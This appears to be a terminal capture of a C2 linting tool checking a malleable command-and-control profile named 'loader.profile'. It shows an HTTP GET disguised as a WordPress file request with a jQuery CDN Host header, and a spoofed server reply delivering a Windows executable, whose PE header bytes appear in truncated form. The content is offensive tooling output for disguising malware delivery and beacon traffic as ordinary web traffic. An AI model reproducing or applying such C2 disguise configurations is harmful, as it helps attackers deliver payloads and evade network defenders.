 root@VM-0-17-ubuntu:/tool/cs4.1# ./c2lint  /tool/cs4.3/loader.profile
===============
default
===============
http-get
--------
GET /wp-content/themes/calliope/wp_data.php HTTP/1.1
Accept: */*
Host: code.jquery.com
Connection: Keep-Alive
Cookie: SESSIONID=COC0upCpVC-Zj9qRp2b7Lw
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.394
5.88 Safari/537.36
HTTP/1.1 200 OK
Date: Wed, 19 May 2021 04:37:01 GMT
Server: nginx
Content-Length: 3902
Keep-Alive: timeout=10, max=100
Connection: close
Content-Type: application/x-msdos-program
Last-Modified: Fri, 24 Apr 2020 23:06:05 GMT
ETag: "76200-5a41168e83140"
Accept-Ranges: bytes
MZ......................@...............................................!..L.!This program cannot be run in
 DOS mode...$.......PE..L...$..^...........!................9+.............................................
.......@..................................$..P.......X...............................8.....................
..........@............................................text............................... ..`.rdata..6N...
....P..................@..@.data...`....0...$..................@....rsrc...X............@..............@..@
.reloc...............H..............@..B...................................................................
...........................................................................................................
...........................................................................................................
...........................................................................................................